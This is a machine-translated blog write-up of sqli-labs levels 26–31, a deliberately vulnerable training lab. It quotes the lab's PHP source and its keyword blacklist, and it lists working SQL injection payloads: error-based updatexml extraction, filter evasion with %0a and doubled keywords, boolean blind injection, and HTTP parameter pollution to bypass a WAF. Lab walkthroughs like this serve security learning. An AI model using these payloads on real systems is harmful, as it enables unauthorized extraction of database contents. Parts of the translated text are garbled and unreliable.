当前位置:网站首页>SQL lab 26~31 summary (subsequent continuous update) (including parameter pollution explanation)
SQL lab 26~31 summary (subsequent continuous update) (including parameter pollution explanation)
2022-07-07 12:24:00 【hcjtn】
sql-lab 26:
At the beginning, we try to use ?id=1’ and 1=2 – q, Find out

During annotation and and – q It didn't work , It means that it filters out all our things
Let's observe its source code first
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-26 Trick with comments</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
//fiddling with comments
$id= blacklist($id);
//echo "<br>";
//echo $id;
//echo "<br>";
$hint=$id;
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else {
echo "Please input the ID as parameter with numeric value";}
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-26.jpg" />
</br>
</br>
</br>
<img src="../images/Less-26-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
echo "Hint: Your Input is Filtered with following result: ".$hint;
?>
</font>
</center>
</body>
</html>
Found such a string of code :
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
or It can be used || perhaps oorr perhaps Replace
and Also for use && aandnd perhaps %26%26 Replace
‘#’ Also for use or ‘1’='1 Replace
There is a strange symbol here :\s: Is to match all blanks , Including line breaks ,\S Not blank , Not including line breaks . That means we can't use... Here Space ,\s Will eliminate it .
So we have to find a way to use special characters to Space Replace it with : such as %0a %a0 Or use () Wrap it up
eg:?id=1’||updatexml(1,concat(0x7e,(select(database())),0x7e),1)||‘1’='1
For details, click (5 Bar message ) URL Special character code comparison table _Danalee_Ay The blog of -CSDN Blog
Question making steps :
Judge database name :?id=1’||updatexml(1,concat(0x7e,(database()),0x7e),1)||‘1’='1
Name of judgment table : ?id=1’||updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)=‘security’),0x7e),1)||‘1’='1
Judge the listing :?id=1’||updatexml(1,concat(0x7e,(select(column_name)from(infoorrmation_schema.columns)where(table_schema=‘security’)%26%26(table_name=‘emails’)limit(0,1)),0x7e),1)||‘1’='1
Judgment data :?id=1’||updatexml(1,concat(0x7e,(select(id)from(emails)limit(0,1)),0x7e),1)||‘1’='1
sql-lab 27
Let's first observe his source code : Find out
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
Commented more characters
Judge database name :?id=1’and%0aupdatexml(1,concat(0x7e,(database()),0x7e),1)or’1’='1
Name of judgment table :?id=1’and%0aupdatexml(1,concat(0x7e,(seLect%0atable_name%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=‘security’limit%0a0,1),0x7e),1)or’1’='1
Judge the listing :?id=1’and%0aupdatexml(1,concat(0x7e,(sElect%0acolumn_name%0afrom%0ainformation_schema.columns%0awhere%0atable_schema=‘security’%0aand%0atable_name=‘emails’%0alimit%0a0,1),0x7e),1)or’1’='1
Judgment data :?id=1’and%0aupdatexml(1,concat(0x7e,(sElect%0aid%0afrom%0aemails%0alimit%0a0,1),0x7e),1)or’1’='1
sql-lab 28
Watch its source code again
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}
I found that this problem is mainly annotated “-- q” and “union select” The combination of , also because /i It is case insensitive , In this problem, it does not allow union select Connect , Then we can try to use some special symbols to separate them or use other injections
Because in its source code :
else
{
echo '<font color= "#FFFF00">';
//print_r(mysql_error());
echo "</font>";
}
So we can only use sql Blind note
meanwhile :
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
We found that i d Of package Wrap Fang type by ( ′ id The package method of is (' id Of package Wrap Fang type by (′id’)
So in the back sql Use in injection and(‘1’)=('1
Judge the length of the database name :?id=1’)and(length(database()))=8%0aand(‘1’)=('1
Judge database name :
?id=1’)and(ascii(substr(database(),1,1)))=115%0aand(‘1’)=('1
Return to normal , Explain that the first place in the database is s
?id=1’)and(ascii(substr(database(),2,1)))=115%0aand(‘1’)=('1
Return to normal , Explain that the second place in the database is e
Name of judgment table :?id=1’)and(ascii(substr((select%0atable_name%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=‘security’%0alimit%0a0,1),1,1)))=101%0aand(‘1’)=('1
Judge the listing :?id=1’)and(ascii(substr((select%0acolumn_name%0afrom%0ainformation_schema.columns%0awhere%0atable_schema='security’and%0atable_name=‘emails’%0alimit%0a0,1),1,1)))=105%0aand(‘1’)=('1
sql-lab 29~31
This type of problem can be solved if we can use joint query and explicit error injection , It means that our environment is not completely installed , The author here wants us to install two environments Tomcat(jsp) and apache(php), So as to realize our understanding of Parameter pollution The practice of
Of course, building these two environments is too troublesome , So let's open it first 29 Closed folder , Find a log.php The file of 
All we need to do is url Add login.php that will do
The core of parameter pollution :WEB Different processing methods for the same parameters submitted should result in
Using parameter pollution can change web The behavior of the application , Access or utilize or uncontrollable variables , And bypass statements such as verification checks , Bypassing some firewalls is important for SQL Detection of Injection
First, let's briefly talk about the general idea of this type of problem : First of all, our biography and participation process jsp Filter ( Determine whether there is any code that can ) And then pass it on to php, Then it will pass through php After the server finishes processing, it returns to jsp The server , So as to display to the client , So we can use parameter pollution to give him two parameters , It will pass the first parameter to jsp Handle , Pass the second parameter to php Handle .
With 29 For example
Input ?id=1 Echo as follows :
 If input ?id=1’ – q
If input ?id=1’ – q
Input ?id=1&id=2 Echo as follows :

So there is waf, There is a filter in the first parameter , So we can id=2 Conduct sql Inject
WAF:web Application protection system alias web Application firewall , It can prevent WAB Applications suffer from various attacks , for example SQL Inject , Cross-site scripting vulnerability (XSS) etc.
边栏推荐
- Introduction and application of smoothstep in unity: optimization of dissolution effect
- Basic introduction to the 16 tabs tab control in the fleet tutorial (the tutorial includes source code)
- 5V串口接3.3V单片机串口怎么搞?
- Common locking table processing methods in Oracle
- Present pod information to the container through environment variables
- Processing strategy of message queue message loss and repeated message sending
- DOM parsing XML error: content is not allowed in Prolog
- What are the technical differences in source code anti disclosure
- [filter tracking] strapdown inertial navigation pure inertial navigation solution matlab implementation
- Learning and using vscode
猜你喜欢
HCIA复习整理

Fleet tutorial 19 introduction to verticaldivider separator component Foundation (tutorial includes source code)
Unity map auto match material tool map auto add to shader tool shader match map tool map made by substance painter auto match shader tool
数据库系统原理与应用教程(007)—— 数据库相关概念

ES底层原理之倒排索引
Completion report of communication software development and Application
数据库系统原理与应用教程(009)—— 概念模型与数据模型

Up meta - Web3.0 world innovative meta universe financial agreement

Rationaldmis2022 array workpiece measurement
软件内部的定时炸弹:0-Day Log4Shell只是冰山一角
随机推荐
powershell cs-UTF-16LE编码上线
【数据聚类】基于多元宇宙优化DBSCAN实现数据聚类分析附matlab代码
Sonar:cognitive complexity
(to be deleted later) yyds, paid academic resources, please keep a low profile!
Visual Studio 2019 (LocalDB)\MSSQLLocalDB SQL Server 2014 数据库版本为852无法打开,此服务器支持782版及更低版本
数据库系统原理与应用教程(010)—— 概念模型与数据模型练习题
MATLAB實現Huffman編碼譯碼含GUI界面
Xiaohongshu microservice framework and governance and other cloud native business architecture evolution cases
解决 Server returns invalid timezone. Go to ‘Advanced’ tab and set ‘serverTimezone’ property manually
Flet教程之 14 ListTile 基础入门(教程含源码)
<No. 9> 1805. 字符串中不同整数的数目 (简单)
Mise en œuvre du codage Huffman et du décodage avec interface graphique par MATLAB
ES底层原理之倒排索引
2022 8th "certification Cup" China University risk management and control ability challenge
[full stack plan - programming language C] basic introductory knowledge
Common locking table processing methods in Oracle
Completion report of communication software development and Application
平安证券手机行开户安全吗?
什么是局域网域名?如何解析?
超标量处理器设计 姚永斌 第8章 指令发射 摘录